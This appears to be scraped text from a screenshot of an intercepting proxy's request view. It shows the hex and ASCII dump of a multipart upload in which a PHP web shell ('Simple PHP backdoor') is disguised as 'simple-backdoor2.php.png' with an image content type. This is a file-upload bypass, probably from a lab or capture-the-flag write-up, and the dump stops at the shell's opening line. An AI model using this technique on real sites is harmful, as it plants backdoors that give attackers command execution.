 Request
Raw Params Headers Hex
25 38 38 32 30 38 37 32 36 36 34 31 38 36 37 32 32 8820872664186722
26 38 32 30 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 8205Content-Di
27 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
28 64 61 74 61 3b 20 6e 61 6d 65 3d 22 69 6d 61 67 data; name="imag
29 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 69 e"; filename="si
2a 6d 70 6c 65 2d 62 61 63 6b 64 6f 6f 72 32 2e 70 mple-backdoor2.p
2b 68 70 2e 70 6e 67 22 0a 43 6f 6e 74 65 6e 74 2d hp.png"Content-
2c 54 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0a Type: image/png
2d 0d 0a 61 61 61 61 61 61 61 61 0a 3c 21 2d 2d 20 aaaaaaaa<!--
2e 53 69 6d 70 6c 65 20 50 48 50 20 62 61 63 6b 64 Simple PHP backd
2f 6f 6f 72 20 62 79 20 44 4b 20 28 68 74 74 70 3a oor by DK (http:
30 2f 2f 6d 69 63 68 61 65 6c 64 61 77 2e 6f 72 67 //michaeldaw.org
31 29 20 2d 2d 3e 0a 0a 3c 3f 70 68 70 0a 0a 69 66 ) --><?phpif
32 28 69 73 73 65 74 28 24 5f 52 45 51 55 45 53 54 (isset($_REQUEST